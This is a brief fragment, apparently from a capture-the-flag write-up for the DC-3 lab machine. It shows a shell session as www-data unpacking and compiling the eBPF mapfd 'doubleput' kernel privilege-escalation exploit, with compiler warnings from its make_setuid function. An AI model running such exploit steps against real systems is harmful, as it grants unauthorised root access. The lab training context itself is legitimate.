 www-data@DC-3:/tmp/39772$ cd ebpf_mapfd_doubleput_exploit
cd ebpf_mapfd_doubleput_exploit
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh  doubleput.c  hello.c  suidhelper.c
www-data@DC-3:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^